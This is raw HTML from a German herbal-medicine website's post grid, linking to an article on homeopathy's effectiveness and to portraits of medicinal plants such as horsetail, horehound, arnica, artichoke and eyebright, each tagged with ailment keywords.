<div class="tcb-post-list tve-content-list thrv_wrapper" data-type="grid" data-pagination-type="numeric" data-pages_near_current="2" data-dynamic_filter="{&quot;category&quot;:&quot;category&quot;,&quot;search&quot;:&quot;search&quot;}" data-css="tve-u-18420a71316" data-total_post_count="66" data-total_sticky_count="0" data-no_posts_text="There are no posts to display." data-featured-list="tve-u-18437ab23d4"><article id="post-5422" class="post-5422 post type-post status-publish format-standard has-post-thumbnail hentry category-heilpflanzenportrait category-heilpflanzen category-leitartikel_ges post-wrapper thrv_wrapper thrive-animated-item " tcb_hover_state_parent="" data-id="5422" data-selector=".post-wrapper"><style class="tcb-post-list-dynamic-style" type="text/css">@media (min-width: 300px){[data-css="tve-u-18420a71316"].tcb-post-list #post-5422 [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0.15), rgba(2, 115, 8, 0.15)), url("//leben-lieben.net/wp-content/uploads/2022/11/Homoeopathie-collage-1024x415.jpg") !important;}[data-css="tve-u-18420a71316"].tcb-post-list #post-5422 [data-css="tve-u-18420a71318"]:hover [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0.15), rgba(2, 115, 8, 0.15)), url("//leben-lieben.net/wp-content/uploads/2022/11/Homoeopathie-collage-1024x415.jpg") !important;}[data-css="tve-u-18420a71316"].tcb-post-list #post-5422.post-wrapper:hover [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0), rgba(2, 115, 8, 0)), url("//leben-lieben.net/wp-content/uploads/2022/11/Homoeopathie-collage-1024x415.jpg") !important;}}</style>
<a href="//leben-lieben.net/heilpflanzen/wie-unwirksam-ist-homoeopathie-wirklich/" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="5422"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" data-css="tve-u-18420a71318" data-value-type="percent" style="">
<div class="tve-content-box-background" data-css="tve-u-18420a71319" style="" data-tcb_hover_state_parent="1"></div>
<div class="tve-cb" data-css="tve-u-18420a7131a" style=""></div>
</div></a><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-18420a9fc77" data-float-d="1">
<div class="tve-content-box-background" style="" data-css="tve-u-18420a9d6e0"></div>
<div class="tve-cb" style="" data-css="tve-u-18420af280e"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-18420b03add"><h2 class="" style="text-align: center;" data-css="tve-u-18420ab0ae6"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;//leben-lieben.net/heilpflanzen/wie-unwirksam-ist-homoeopathie-wirklich/&quot;,&quot;title&quot;:&quot;Wie wirksam (oder unwirksam) ist Homöopathie wirklich?&quot;,&quot;class&quot;:&quot;&quot;}" data-attr-css=""><a href="//leben-lieben.net/heilpflanzen/wie-unwirksam-ist-homoeopathie-wirklich/" title="Wie wirksam (oder unwirksam) ist Homöopathie wirklich?" data-css="" class="">Wie wirksam (oder unwirksam) ist Homöopathie wirklich?</a></span></h2></div><div class="thrv_wrapper thrv_text_element" style=""><p style="text-align: center;"><span class="thrive-shortcode-content" data-attr-id="acf_untertitel_eintragefeld" data-extra_key="CFP" data-option-inline="1" data-shortcode="tcb_post_custom_field" data-shortcode-name="[Custom Fields] Untertitel Eintragefeld" style="" data-css="tve-u-18420abd462"><span>Über das Grundkonzept der Homöopathie und was von ihr zu halten ist</span></span></p></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-18420afc16e"><p style="text-align: center;" data-css="tve-u-18420aea6e8"><span class="thrive-shortcode-content" data-attr-id="acf_kein_portrait" data-extra_key="CFP" data-option-inline="1" data-shortcode="tcb_post_custom_field" data-shortcode-name="[Custom Fields] Portrait folgt oder bereits verfügbar Hinweisfeld" style="" data-css="tve-u-18420acc07c"><span> </span></span></p></div><a href="//leben-lieben.net/heilpflanzen/wie-unwirksam-ist-homoeopathie-wirklich/" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="5422"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-global-contentbox-l84ooeib" data-css="tve-u-18420ad2ed6" style="" data-link-wrap="true">
<div class="tve-content-box-background tcb-global-contentbox-l84ooeib-bg" data-css="tve-u-18420ad2f75"></div>
<div class="tve-cb tcb-global-contentbox-l84ooeib-cb" data-css="tve-u-18420ad3073" style=""><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-18420adb0a0" style=""><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-arrow_forward-duotone" data-name="" style=""><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M12 4l-1.41 1.41L16.17 11H4v2h12.17l-5.58 5.59L12 20l8-8-8-8z"></path></svg></div></div>
</div></a></div>
</div>
</article><article id="post-1618" class="post-1618 post type-post status-publish format-standard has-post-thumbnail hentry category-heilpflanzenportrait category-heilpflanzen tag-afterjucken tag-ausleiten tag-bindegewebsschwaeche tag-blasenleiden tag-blasenschwaeche tag-blutstillend tag-durchblutungsstoerungen tag-durchspuelung-bei-harnwegsinfekten tag-entgiftung tag-entgiftung-bei-chronischen-erkrankungen tag-harnwegsinfekte tag-hautentzuendungen tag-hauterkrankungen tag-krampfadern tag-nierengriess tag-nierenschwaeche tag-oedeme tag-rheuma tag-skoliose-unterstuetzend heilpflanzetaxkey-ackerschachtelhalm post-wrapper thrv_wrapper thrive-animated-item " tcb_hover_state_parent="" data-id="1618" data-selector=".post-wrapper"><style class="tcb-post-list-dynamic-style" type="text/css">@media (min-width: 300px){[data-css="tve-u-18420a71316"].tcb-post-list #post-1618 [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0.15), rgba(2, 115, 8, 0.15)), url("//leben-lieben.net/wp-content/uploads/2022/07/Equisetum-Titelbild-1024x291.webp") !important;}[data-css="tve-u-18420a71316"].tcb-post-list #post-1618 [data-css="tve-u-18420a71318"]:hover [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0.15), rgba(2, 115, 8, 0.15)), url("//leben-lieben.net/wp-content/uploads/2022/07/Equisetum-Titelbild-1024x291.webp") !important;}[data-css="tve-u-18420a71316"].tcb-post-list #post-1618.post-wrapper:hover [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0), rgba(2, 115, 8, 0)), url("//leben-lieben.net/wp-content/uploads/2022/07/Equisetum-Titelbild-1024x291.webp") !important;}}</style>
<a href="//leben-lieben.net/heilpflanzen/ackerschachtelhalm/" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="5422"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" data-css="tve-u-18420a71318" data-value-type="percent" style="">
<div class="tve-content-box-background" data-css="tve-u-18420a71319" style="" data-tcb_hover_state_parent="1"></div>
<div class="tve-cb" data-css="tve-u-18420a7131a" style=""></div>
</div></a><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-18420a9fc77" data-float-d="1">
<div class="tve-content-box-background" style="" data-css="tve-u-18420a9d6e0"></div>
<div class="tve-cb" style="" data-css="tve-u-18420af280e"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-18420b03add"><h2 class="" style="text-align: center;" data-css="tve-u-18420ab0ae6"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;//leben-lieben.net/heilpflanzen/wie-unwirksam-ist-homoeopathie-wirklich/&quot;,&quot;title&quot;:&quot;Wie wirksam (oder unwirksam) ist Homöopathie wirklich?&quot;,&quot;class&quot;:&quot;&quot;}" data-attr-css=""><a href="//leben-lieben.net/heilpflanzen/ackerschachtelhalm/" title="Ackerschachtelhalm – der Pflanzen-Kristall" data-css="" class="">Ackerschachtelhalm – der Pflanzen-Kristall</a></span></h2></div><div class="thrv_wrapper thrv_text_element" style=""><p style="text-align: center;"><span class="thrive-shortcode-content" data-attr-id="acf_untertitel_eintragefeld" data-extra_key="CFP" data-option-inline="1" data-shortcode="tcb_post_custom_field" data-shortcode-name="[Custom Fields] Untertitel Eintragefeld" style="" data-css="tve-u-18420abd462"><span>Gliederung, Geradlinigkeit, Schnörkellosigkeit</span></span></p></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-18420afc16e"><p style="text-align: center;" data-css="tve-u-18420aea6e8"><span class="thrive-shortcode-content" data-attr-id="acf_kein_portrait" data-extra_key="CFP" data-option-inline="1" data-shortcode="tcb_post_custom_field" data-shortcode-name="[Custom Fields] Portrait folgt oder bereits verfügbar Hinweisfeld" style="" data-css="tve-u-18420acc07c"><span>Portrait folgt </span></span></p></div><a href="//leben-lieben.net/heilpflanzen/ackerschachtelhalm/" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="5422"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-global-contentbox-l84ooeib" data-css="tve-u-18420ad2ed6" style="" data-link-wrap="true">
<div class="tve-content-box-background tcb-global-contentbox-l84ooeib-bg" data-css="tve-u-18420ad2f75"></div>
<div class="tve-cb tcb-global-contentbox-l84ooeib-cb" data-css="tve-u-18420ad3073" style=""><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-18420adb0a0" style=""><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-arrow_forward-duotone" data-name="" style=""><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M12 4l-1.41 1.41L16.17 11H4v2h12.17l-5.58 5.59L12 20l8-8-8-8z"></path></svg></div></div>
</div></a></div>
</div>
</article><article id="post-1667" class="post-1667 post type-post status-publish format-standard has-post-thumbnail hentry category-heilpflanzenportrait category-heilpflanzen tag-abwehrschwaeche tag-appetitlosigkeit tag-blaehungen tag-bronchitis tag-bronchitis-chronisch tag-entzuendungen-der-atemwege tag-gallenanregung tag-gallenschwaeche tag-gastritis tag-herzbeschwerden tag-husten tag-kreislaufschwaeche tag-leberanregung tag-leberleiden tag-menstruationsfoerdernd tag-nervoese-herzstoerungen tag-verdauungsbeschwerden tag-verschleimungen tag-voellegefuehl heilpflanzetaxkey-andorn post-wrapper thrv_wrapper thrive-animated-item " tcb_hover_state_parent="" data-id="1667" data-selector=".post-wrapper"><style class="tcb-post-list-dynamic-style" type="text/css">@media (min-width: 300px){[data-css="tve-u-18420a71316"].tcb-post-list #post-1667 [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0.15), rgba(2, 115, 8, 0.15)), url("//leben-lieben.net/wp-content/uploads/2022/07/Bluehender-Andorn-verkleinert-Titel-1024x289.jpg") !important;}[data-css="tve-u-18420a71316"].tcb-post-list #post-1667 [data-css="tve-u-18420a71318"]:hover [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0.15), rgba(2, 115, 8, 0.15)), url("//leben-lieben.net/wp-content/uploads/2022/07/Bluehender-Andorn-verkleinert-Titel-1024x289.jpg") !important;}[data-css="tve-u-18420a71316"].tcb-post-list #post-1667.post-wrapper:hover [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0), rgba(2, 115, 8, 0)), url("//leben-lieben.net/wp-content/uploads/2022/07/Bluehender-Andorn-verkleinert-Titel-1024x289.jpg") !important;}}</style>
<a href="//leben-lieben.net/heilpflanzen/andorn/" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="5422"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" data-css="tve-u-18420a71318" data-value-type="percent" style="">
<div class="tve-content-box-background" data-css="tve-u-18420a71319" style="" data-tcb_hover_state_parent="1"></div>
<div class="tve-cb" data-css="tve-u-18420a7131a" style=""></div>
</div></a><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-18420a9fc77" data-float-d="1">
<div class="tve-content-box-background" style="" data-css="tve-u-18420a9d6e0"></div>
<div class="tve-cb" style="" data-css="tve-u-18420af280e"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-18420b03add"><h2 class="" style="text-align: center;" data-css="tve-u-18420ab0ae6"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;//leben-lieben.net/heilpflanzen/wie-unwirksam-ist-homoeopathie-wirklich/&quot;,&quot;title&quot;:&quot;Wie wirksam (oder unwirksam) ist Homöopathie wirklich?&quot;,&quot;class&quot;:&quot;&quot;}" data-attr-css=""><a href="//leben-lieben.net/heilpflanzen/andorn/" title="Andorn – der Rhythmische" data-css="" class="">Andorn – der Rhythmische</a></span></h2></div><div class="thrv_wrapper thrv_text_element" style=""><p style="text-align: center;"><span class="thrive-shortcode-content" data-attr-id="acf_untertitel_eintragefeld" data-extra_key="CFP" data-option-inline="1" data-shortcode="tcb_post_custom_field" data-shortcode-name="[Custom Fields] Untertitel Eintragefeld" style="" data-css="tve-u-18420abd462"><span>Stärkung der rhythmischen Organe (Lunge, Herz), Polarität von Impuls und Ebenmaß</span></span></p></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-18420afc16e"><p style="text-align: center;" data-css="tve-u-18420aea6e8"><span class="thrive-shortcode-content" data-attr-id="acf_kein_portrait" data-extra_key="CFP" data-option-inline="1" data-shortcode="tcb_post_custom_field" data-shortcode-name="[Custom Fields] Portrait folgt oder bereits verfügbar Hinweisfeld" style="" data-css="tve-u-18420acc07c"><span>Portrait folgt </span></span></p></div><a href="//leben-lieben.net/heilpflanzen/andorn/" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="5422"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-global-contentbox-l84ooeib" data-css="tve-u-18420ad2ed6" style="" data-link-wrap="true">
<div class="tve-content-box-background tcb-global-contentbox-l84ooeib-bg" data-css="tve-u-18420ad2f75"></div>
<div class="tve-cb tcb-global-contentbox-l84ooeib-cb" data-css="tve-u-18420ad3073" style=""><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-18420adb0a0" style=""><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-arrow_forward-duotone" data-name="" style=""><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M12 4l-1.41 1.41L16.17 11H4v2h12.17l-5.58 5.59L12 20l8-8-8-8z"></path></svg></div></div>
</div></a></div>
</div>
</article><article id="post-2090" class="post-2090 post type-post status-publish format-standard has-post-thumbnail hentry category-heilpflanzenportrait category-heilpflanzen tag-antibakteriell tag-aphten tag-bluterguss tag-blutreinigend tag-ekzeme tag-entzuendungen-durch-insektenbisse tag-entzuendungshemmend tag-erschoepfung tag-fieber tag-furunkel tag-gelenkentzuendungen tag-gelenkschmerzen tag-gicht tag-grippale-infekte tag-haematome tag-harntreibend tag-hautentzuendungen tag-heiserkeit tag-herzbeschwerden tag-herzschwaeche tag-husten tag-krampfadern tag-krampfloesend tag-kreislauf-staerkend tag-kreislaufschwaeche tag-magenkraempfe tag-mandelentzuendung tag-mundschleimhautentzuendungen tag-muskelkater tag-muskelzerrungen tag-neuralgien tag-pickel tag-prellungen tag-quetschungen tag-rachenentzuendungen tag-rheuma tag-schlecht-heilende-wunden tag-schmerzstillend tag-schwaechezustaende tag-schwellung-bei-knochenbruechen tag-schwellungen tag-seekrankheit tag-thrombosen tag-venenentzuendungen tag-veneninsuffizienz tag-verstauchungen tag-wunden tag-zahnfleischentzuendungen heilpflanzetaxkey-arnika post-wrapper thrv_wrapper thrive-animated-item " tcb_hover_state_parent="" data-id="2090" data-selector=".post-wrapper"><style class="tcb-post-list-dynamic-style" type="text/css">@media (min-width: 300px){[data-css="tve-u-18420a71316"].tcb-post-list #post-2090 [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0.15), rgba(2, 115, 8, 0.15)), url("//leben-lieben.net/wp-content/uploads/2022/07/Arnika-Titelbild-1024x320.webp") !important;}[data-css="tve-u-18420a71316"].tcb-post-list #post-2090 [data-css="tve-u-18420a71318"]:hover [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0.15), rgba(2, 115, 8, 0.15)), url("//leben-lieben.net/wp-content/uploads/2022/07/Arnika-Titelbild-1024x320.webp") !important;}[data-css="tve-u-18420a71316"].tcb-post-list #post-2090.post-wrapper:hover [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0), rgba(2, 115, 8, 0)), url("//leben-lieben.net/wp-content/uploads/2022/07/Arnika-Titelbild-1024x320.webp") !important;}}</style>
<a href="//leben-lieben.net/heilpflanzen/arnika/" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="5422"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" data-css="tve-u-18420a71318" data-value-type="percent" style="">
<div class="tve-content-box-background" data-css="tve-u-18420a71319" style="" data-tcb_hover_state_parent="1"></div>
<div class="tve-cb" data-css="tve-u-18420a7131a" style=""></div>
</div></a><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-18420a9fc77" data-float-d="1">
<div class="tve-content-box-background" style="" data-css="tve-u-18420a9d6e0"></div>
<div class="tve-cb" style="" data-css="tve-u-18420af280e"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-18420b03add"><h2 class="" style="text-align: center;" data-css="tve-u-18420ab0ae6"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;//leben-lieben.net/heilpflanzen/wie-unwirksam-ist-homoeopathie-wirklich/&quot;,&quot;title&quot;:&quot;Wie wirksam (oder unwirksam) ist Homöopathie wirklich?&quot;,&quot;class&quot;:&quot;&quot;}" data-attr-css=""><a href="//leben-lieben.net/heilpflanzen/arnika/" title="Arnika – die Zerzauste" data-css="" class="">Arnika – die Zerzauste</a></span></h2></div><div class="thrv_wrapper thrv_text_element" style=""><p style="text-align: center;"><span class="thrive-shortcode-content" data-attr-id="acf_untertitel_eintragefeld" data-extra_key="CFP" data-option-inline="1" data-shortcode="tcb_post_custom_field" data-shortcode-name="[Custom Fields] Untertitel Eintragefeld" style="" data-css="tve-u-18420abd462"><span>Vital in gebeuteltem Umfeld, mit äußeren Widrigkeiten umgehen können</span></span></p></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-18420afc16e"><p style="text-align: center;" data-css="tve-u-18420aea6e8"><span class="thrive-shortcode-content" data-attr-id="acf_kein_portrait" data-extra_key="CFP" data-option-inline="1" data-shortcode="tcb_post_custom_field" data-shortcode-name="[Custom Fields] Portrait folgt oder bereits verfügbar Hinweisfeld" style="" data-css="tve-u-18420acc07c"><span>Portrait folgt </span></span></p></div><a href="//leben-lieben.net/heilpflanzen/arnika/" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="5422"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-global-contentbox-l84ooeib" data-css="tve-u-18420ad2ed6" style="" data-link-wrap="true">
<div class="tve-content-box-background tcb-global-contentbox-l84ooeib-bg" data-css="tve-u-18420ad2f75"></div>
<div class="tve-cb tcb-global-contentbox-l84ooeib-cb" data-css="tve-u-18420ad3073" style=""><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-18420adb0a0" style=""><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-arrow_forward-duotone" data-name="" style=""><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M12 4l-1.41 1.41L16.17 11H4v2h12.17l-5.58 5.59L12 20l8-8-8-8z"></path></svg></div></div>
</div></a></div>
</div>
</article><article id="post-1671" class="post-1671 post type-post status-publish format-standard has-post-thumbnail hentry category-heilpflanzenportrait category-heilpflanzen category-fertige-heilpflanzenportraits tag-adipositas tag-appetitlosigkeit tag-arteriosklerose-vorbeugend tag-bauchschmerzen tag-bauchspeicheldruesenschwaeche tag-blutzucker-senken tag-cholesterin-senken tag-cholesterinablagerungen-loesen tag-cholesterinspiegel-senken tag-diabetes tag-fettverdauung-anregen tag-gallenschwaeche tag-gallensteine tag-heisshunger tag-hypercholesterinaemie tag-leber-regenerieren tag-leber-schuetzen tag-leberanregung tag-leberschwaeche tag-uebelkeit tag-verdauung-foerdern heilpflanzetaxkey-artischocke post-wrapper thrv_wrapper thrive-animated-item " tcb_hover_state_parent="" data-id="1671" data-selector=".post-wrapper"><style class="tcb-post-list-dynamic-style" type="text/css">@media (min-width: 300px){[data-css="tve-u-18420a71316"].tcb-post-list #post-1671 [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0.15), rgba(2, 115, 8, 0.15)), url("//leben-lieben.net/wp-content/uploads/2022/07/Cynara-Bluete-1-1024x407.webp") !important;}[data-css="tve-u-18420a71316"].tcb-post-list #post-1671 [data-css="tve-u-18420a71318"]:hover [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0.15), rgba(2, 115, 8, 0.15)), url("//leben-lieben.net/wp-content/uploads/2022/07/Cynara-Bluete-1-1024x407.webp") !important;}[data-css="tve-u-18420a71316"].tcb-post-list #post-1671.post-wrapper:hover [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0), rgba(2, 115, 8, 0)), url("//leben-lieben.net/wp-content/uploads/2022/07/Cynara-Bluete-1-1024x407.webp") !important;}}</style>
<a href="//leben-lieben.net/heilpflanzen/artischocke/" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="5422"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" data-css="tve-u-18420a71318" data-value-type="percent" style="">
<div class="tve-content-box-background" data-css="tve-u-18420a71319" style="" data-tcb_hover_state_parent="1"></div>
<div class="tve-cb" data-css="tve-u-18420a7131a" style=""></div>
</div></a><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-18420a9fc77" data-float-d="1">
<div class="tve-content-box-background" style="" data-css="tve-u-18420a9d6e0"></div>
<div class="tve-cb" style="" data-css="tve-u-18420af280e"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-18420b03add"><h2 class="" style="text-align: center;" data-css="tve-u-18420ab0ae6"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;//leben-lieben.net/heilpflanzen/wie-unwirksam-ist-homoeopathie-wirklich/&quot;,&quot;title&quot;:&quot;Wie wirksam (oder unwirksam) ist Homöopathie wirklich?&quot;,&quot;class&quot;:&quot;&quot;}" data-attr-css=""><a href="//leben-lieben.net/heilpflanzen/artischocke/" title="Artischocke – die Maß-Gebende" data-css="" class="">Artischocke – die Maß-Gebende</a></span></h2></div><div class="thrv_wrapper thrv_text_element" style=""><p style="text-align: center;"><span class="thrive-shortcode-content" data-attr-id="acf_untertitel_eintragefeld" data-extra_key="CFP" data-option-inline="1" data-shortcode="tcb_post_custom_field" data-shortcode-name="[Custom Fields] Untertitel Eintragefeld" style="" data-css="tve-u-18420abd462"><span>Einhalt geben, Halt geben, Begrenzung gegen Überfülle und Ausschweifung</span></span></p></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-18420afc16e"><p style="text-align: center;" data-css="tve-u-18420aea6e8"><span class="thrive-shortcode-content" data-attr-id="acf_kein_portrait" data-extra_key="CFP" data-option-inline="1" data-shortcode="tcb_post_custom_field" data-shortcode-name="[Custom Fields] Portrait folgt oder bereits verfügbar Hinweisfeld" style="" data-css="tve-u-18420acc07c"><span> </span></span></p></div><a href="//leben-lieben.net/heilpflanzen/artischocke/" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="5422"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-global-contentbox-l84ooeib" data-css="tve-u-18420ad2ed6" style="" data-link-wrap="true">
<div class="tve-content-box-background tcb-global-contentbox-l84ooeib-bg" data-css="tve-u-18420ad2f75"></div>
<div class="tve-cb tcb-global-contentbox-l84ooeib-cb" data-css="tve-u-18420ad3073" style=""><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-18420adb0a0" style=""><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-arrow_forward-duotone" data-name="" style=""><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M12 4l-1.41 1.41L16.17 11H4v2h12.17l-5.58 5.59L12 20l8-8-8-8z"></path></svg></div></div>
</div></a></div>
</div>
</article><article id="post-1620" class="post-1620 post type-post status-publish format-standard has-post-thumbnail hentry category-heilpflanzenportrait category-heilpflanzen tag-augenentzuendungen tag-augenleiden tag-augenringe tag-bindehautentzuendung tag-gerstenkorn tag-grippale-infekte tag-heuschnupfen tag-konjunktivitis tag-kopfschmerzen tag-lidentzuendung tag-sehstoerungen-muskulaer-oder-nervoes-bedingt heilpflanzetaxkey-augentrost post-wrapper thrv_wrapper thrive-animated-item " tcb_hover_state_parent="" data-id="1620" data-selector=".post-wrapper"><style class="tcb-post-list-dynamic-style" type="text/css">@media (min-width: 300px){[data-css="tve-u-18420a71316"].tcb-post-list #post-1620 [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0.15), rgba(2, 115, 8, 0.15)), url("//leben-lieben.net/wp-content/uploads/2022/07/Euphrasia-Titelbild-1024x326.webp") !important;}[data-css="tve-u-18420a71316"].tcb-post-list #post-1620 [data-css="tve-u-18420a71318"]:hover [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0.15), rgba(2, 115, 8, 0.15)), url("//leben-lieben.net/wp-content/uploads/2022/07/Euphrasia-Titelbild-1024x326.webp") !important;}[data-css="tve-u-18420a71316"].tcb-post-list #post-1620.post-wrapper:hover [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0), rgba(2, 115, 8, 0)), url("//leben-lieben.net/wp-content/uploads/2022/07/Euphrasia-Titelbild-1024x326.webp") !important;}}</style>
<a href="//leben-lieben.net/heilpflanzen/augentrost/" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="5422"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" data-css="tve-u-18420a71318" data-value-type="percent" style="">
<div class="tve-content-box-background" data-css="tve-u-18420a71319" style="" data-tcb_hover_state_parent="1"></div>
<div class="tve-cb" data-css="tve-u-18420a7131a" style=""></div>
</div></a><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-18420a9fc77" data-float-d="1">
<div class="tve-content-box-background" style="" data-css="tve-u-18420a9d6e0"></div>
<div class="tve-cb" style="" data-css="tve-u-18420af280e"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-18420b03add"><h2 class="" style="text-align: center;" data-css="tve-u-18420ab0ae6"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;//leben-lieben.net/heilpflanzen/wie-unwirksam-ist-homoeopathie-wirklich/&quot;,&quot;title&quot;:&quot;Wie wirksam (oder unwirksam) ist Homöopathie wirklich?&quot;,&quot;class&quot;:&quot;&quot;}" data-attr-css=""><a href="//leben-lieben.net/heilpflanzen/augentrost/" title="Augentrost – nomen est omen" data-css="" class="">Augentrost – nomen est omen</a></span></h2></div><div class="thrv_wrapper thrv_text_element" style=""><p style="text-align: center;"><span class="thrive-shortcode-content" data-attr-id="acf_untertitel_eintragefeld" data-extra_key="CFP" data-option-inline="1" data-shortcode="tcb_post_custom_field" data-shortcode-name="[Custom Fields] Untertitel Eintragefeld" style="" data-css="tve-u-18420abd462"><span>Blick für das Naheliegende, Sinnfindung</span></span></p></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-18420afc16e"><p style="text-align: center;" data-css="tve-u-18420aea6e8"><span class="thrive-shortcode-content" data-attr-id="acf_kein_portrait" data-extra_key="CFP" data-option-inline="1" data-shortcode="tcb_post_custom_field" data-shortcode-name="[Custom Fields] Portrait folgt oder bereits verfügbar Hinweisfeld" style="" data-css="tve-u-18420acc07c"><span>Portrait folgt  </span></span></p></div><a href="//leben-lieben.net/heilpflanzen/augentrost/" class="tve-dynamic-link" 